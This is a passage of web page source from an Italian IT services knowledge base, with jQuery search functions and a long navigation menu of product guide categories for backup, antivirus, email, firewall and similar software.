                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
